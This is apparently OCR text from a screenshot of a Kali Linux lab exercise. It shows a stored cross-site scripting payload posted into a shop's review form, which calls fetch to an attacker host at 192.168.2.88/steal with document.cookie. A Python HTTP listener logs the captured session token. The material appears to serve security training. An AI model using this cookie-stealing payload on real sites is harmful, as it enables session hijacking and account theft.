 1 2 3 4 20:52
Shell No. 1
File Actions Edit View Help
→ PS_TP python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.2.5 - - [28/May/2025 20:49:39] code 404, message File not found
192.168.2.5 - - [28/May/2025 20:49:39] "GET /steal?token=token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOj
EwMywidXNlcm5hbWUiOiJkYXZpZCIsImlzQWRtaW4iOjAsImlhdCI6MTc0ODQ1OTg4OCwiZXhwIjoxNzQ4NDYzNDg4fQ.z6V99s8m9bO8gGFtoO719
-GfLVqbjpqCP8Hku3u5Cek HTTP/1.1" 404 -
Burp Suite Professional - Red
192.168.2.5:3000/products/4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Burp Suite Professional
Software para testes de segurança em aplicações web
Price: $399
Reviews
Leave your review
<script>
fetch('http://192.168.2.88/steal?token=' + document.cookie);
</script>
Submit